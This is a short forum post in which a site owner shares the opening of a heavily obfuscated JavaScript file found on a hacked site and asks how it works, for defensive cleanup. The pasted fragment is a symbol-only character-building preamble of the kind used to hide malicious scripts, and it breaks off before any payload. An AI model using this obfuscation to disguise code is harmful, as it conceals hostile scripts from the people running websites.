 I found out one of my sites was hacked, and upon investigation, I looked at a javasript file that was uploaded and I couldn't believe that
it actually served a purpose due to the insane obfuscation.
I'm so intrigued with it that I need to know how the hell this even works. If anyone can provide any information that is greatly
appreciated! Plus this will help me find out other hidden hacked files on my server!
Here are the contents:
$=~[];$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$